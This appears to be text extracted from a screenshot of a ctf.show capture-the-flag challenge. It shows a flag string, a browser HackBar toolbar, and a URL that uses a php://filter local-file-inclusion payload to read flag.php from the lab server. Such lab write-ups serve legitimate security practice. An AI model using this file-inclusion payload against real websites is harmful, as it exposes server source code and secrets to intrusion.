 # @link: https://ctfer.com
*/
$flag="ctfshow{0ef5091b-c0ea-42a6-ad86-a10c66ef30f6}";
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://0b24c014-9390-4096-83a5-eefe01160c21.challenge.ctf.show:8080/?file=php://filter/read/resource=flag.php